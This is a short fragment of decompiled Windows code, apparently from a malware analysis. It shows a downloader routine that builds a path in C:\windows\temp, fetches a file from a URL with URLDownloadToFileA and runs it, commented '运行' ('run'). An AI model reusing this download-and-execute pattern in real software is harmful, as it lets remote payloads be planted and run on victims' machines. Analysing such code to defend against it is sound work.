 v46 = sub_40B7E0("/", -1, strlen("/"));
strSplit_1((int)&v74, -1, (int)&v90, v46 + 1, 0xFFFFFFFF);
v47 = v91;
if ( !v91 )
v47 = byte_406D24;
v62 = (DWORD *)v47;
v61 = "C:\\windows\\temp";
sprintf(&CmdLine, "%s\\%s", "C:\\windows\\temp", v47);
v48 = v75;
if ( !v75 )
v48 = byte_406D24;
URLDownloadToFileA(0, v48, &CmdLine, 0, 0);
call_WinExe(&CmdLine); // 运行
if ( v91 )